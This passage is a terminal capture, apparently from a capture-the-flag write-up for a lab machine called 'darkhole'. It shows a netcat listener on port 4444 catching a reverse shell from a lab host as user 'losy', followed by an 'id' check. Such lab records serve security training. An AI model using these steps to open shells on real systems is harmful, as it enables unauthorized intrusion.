 ┌──(root💀hdfzzf)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.100.10] from (UNKNOWN) [192.168.100.22] 39684
bash: cannot set terminal process group (1243): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ id
id
uid=1002(losy) gid=1002(losy) groups=1002(losy)